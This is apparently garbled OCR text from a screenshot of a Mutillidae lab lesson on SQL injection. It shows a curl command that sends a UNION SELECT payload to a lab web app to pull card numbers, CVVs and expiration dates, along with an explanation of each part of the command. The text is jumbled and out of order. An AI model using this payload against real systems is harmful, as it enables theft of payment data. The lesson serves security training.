 Applications Places Terminal Fri 22:28 1
Mutillidae: Lesson 8: SQL Injection Union Exploit #1 - Mozilla Firefox
Damn Vulnerable We... × Mutillidae: Lesson 8: SQL... × http://192....nt+Details × +
ww
root@kali: /etc/network/if-up.d
Most Visit NetHunter »
File Edit View Search Terminal Help
Note(FYI):
I apologize ahead of time for the below mess. Match up the colors with the explanations.
192.168.1.111 with Mutillidae's IP Address obtained from (Section 3, Step 3).
Username=
7725653200487633
Inst
1. Populate a BackTrack Terminal Windows with the below curl command
Password=
b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5
230
--data "page=user-info.php&
username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_card
Signature=
password=&user-info-php-submit-button=View+Account+Details" --location "http://192.168.1.111
2017-06-01
/mutillidae/index.php" | grep -i "Username=" | awk 'BEGIN{FS="<"}{for (i=1; i<=NF; i++) print $i
-F\> '{print $2}'
Note(FYI):
Username=
1. r-info.php&
1234567812345678
username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--
Password=
=&user-info-php-submit-button=View+Account+Details"
627
This is the URL POST DATA string we obtained from (Section 14, Step 3).
2. --location "http://192.168.1.111/mutillidae/index.php"
Signature=
This is the actual webpage script that handles the common gateway interface (CGI) between the web browser
2018-11-01
server.
3. awk 'BEGIN{FS="<"}{for (i=1; i<=NF; i++) print $i}'
Use the "<" character as a delimiter or field separator and print each array element on a separate line
4. grep -i "Username="
root@kali:/etc/network/if-up.d#
Display lines that only have the string "Username=". Remember that the web output from (Section 11, Step 2
contained "Username="
5. awk -F\> '{print $2}'
Use ">" as a delimiter and only print the output from the second field.
BackTrack5R1 - VMware Player (Non-commercial use only)